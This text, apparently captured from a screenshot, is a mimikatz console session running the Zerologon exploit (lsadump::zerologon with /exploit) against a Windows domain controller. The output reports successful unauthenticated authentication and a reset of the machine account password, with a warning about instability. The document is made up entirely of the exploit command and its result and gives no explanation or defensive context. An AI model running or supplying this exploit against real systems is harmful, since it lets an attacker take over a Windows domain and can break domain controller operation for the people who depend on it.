 mimikatz # lsadump::zerologon /target:WIN-4MRAELMUJKS /account:WIN-4MRAELMUJKS$
/exploit
Remote   : WIN-4MRAELMUJKS
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no

Target : WIN-4MRAELMUJKS
Account: WIN-4MRAELMUJKS$
Type   : 6 (Server)
Mode   : exploit

Trying to 'authenticate'...
================================================================================
================================================================================
================================================================================
================================================================================
=============================

  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000

* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable

mimikatz # _